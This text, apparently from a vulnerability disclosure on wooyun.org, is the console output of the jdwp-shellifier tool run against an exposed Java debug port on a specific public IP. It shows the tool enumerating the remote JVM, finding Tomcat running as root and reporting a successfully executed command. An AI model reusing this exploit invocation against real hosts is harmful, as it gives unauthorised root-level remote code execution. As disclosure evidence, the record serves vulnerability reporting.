 E:\注入工具\jdwp-shellifier\jdwp-shellifier>jdwp-shellifier.py -t 120.198.250.37 -p 8787
[+] Targeting '120.198.250.37:8787'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 1.6.0_24'
[+] Found Runtime class: id=2282
[+] Found Runtime.getRuntime(): id=7f0e841ba088
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x391b
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specification'
[+] Found Path of extension directory or directories '/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64
/jre/lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/usr/local/apache-tomcat-7.0.29/temp'
[+] Found User's current working directory '/usr/local/apache-tomcat-7.0.29/bin'
[+] Found Java installation directory '/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre'
[+] Found User's account name 'root'
[+] Found Java Virtual Machine implementation vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment vendor 'Sun Microsystems Inc.'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.sun.com/'
[+] Found Java class path '/usr/local/apache-tomcat-7.0.29/bin/bootstrap.jar:/usr/local/apache-tomca
t-7.0.29/bin/tomcat-juli.jar'
[+] Found Java Runtime Environment specification version '1.6'
[+] Found Operating system version '2.6.32-279.el6.x86_64'
[+] Found Operating system architecture 'amd64'
[+] Found Java Runtime Environment version '1.6.0_24'
[+] Found Java Virtual Machine implementation version '20.0-b12'
[+] Found Java Virtual Machine specification name 'Java Virtual Machine Specification'
[+] Found File separator '/'
[-] java.compiler: Unexpected returned type: expecting String
[+] Found Java class format version number '50.0'
[+] Found List of paths to search when loading libraries '/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x8
6_64/jre/lib/amd64/server:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/amd64:/usr/lib/jvm/
java-1.6.0-openjdk-1.6.0.0.x86_64/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/l
ib:/usr/lib'
[+] Found Java Virtual Machine implementation name 'OpenJDK 64-Bit Server VM'
[+] Found User's home directory '/root'
[!] Command successfully executed
www.wooyun.org